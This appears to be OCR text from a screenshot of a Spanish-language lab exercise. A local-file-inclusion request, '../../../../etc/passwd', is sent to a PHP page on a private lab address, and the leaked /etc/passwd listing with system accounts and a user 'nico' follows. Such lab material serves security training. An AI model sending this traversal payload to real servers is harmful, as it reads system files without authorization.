 No segura
http://172.17.0.2/ejemplos.php?images=../../../../etc/passwd
4
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin nico:x:1000:1000:,,,:/
home/nico:/bin/bash